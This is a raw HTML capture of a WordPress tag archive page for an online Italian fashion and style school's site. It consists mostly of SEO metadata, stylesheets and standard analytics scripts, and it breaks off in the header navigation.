

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%B8%D0%B9-%D0%B2%D0%B8%D0%B4-%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B2%D1%86%D0%B0/
body_size: 23740
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>внешний вид продавца Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/внешний-вид-продавца/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="внешний вид продавца Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/внешний-вид-продавца/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b9-%d0%b2%d0%b8%d0%b4-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d1%86%d0%b0/","url":"https://scuola-stile.com/tag/%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b9-%d0%b2%d0%b8%d0%b4-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d1%86%d0%b0/","name":"внешний вид продавца Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/tag/%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b9-%d0%b2%d0%b8%d0%b4-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d1%86%d0%b0/#primaryimage"},"image":{"@id":"https://scuola-stile.com/tag/%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b9-%d0%b2%d0%b8%d0%b4-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d1%86%d0%b0/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2020/08/статья_униформа_для_продавцов_магазина_мерчендайзинг.jpg","breadcrumb":{"@id":"https://scuola-stile.com/tag/%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b9-%d0%b2%d0%b8%d0%b4-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d1%86%d0%b0/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/tag/%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b9-%d0%b2%d0%b8%d0%b4-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d1%86%d0%b0/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2020/08/статья_униформа_для_продавцов_магазина_мерчендайзинг.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2020/08/статья_униформа_для_продавцов_магазина_мерчендайзинг.jpg","width":640,"height":643},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b9-%d0%b2%d0%b8%d0%b4-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d1%86%d0%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"внешний вид продавца"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='5853d5f301';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/3558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-3558  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use 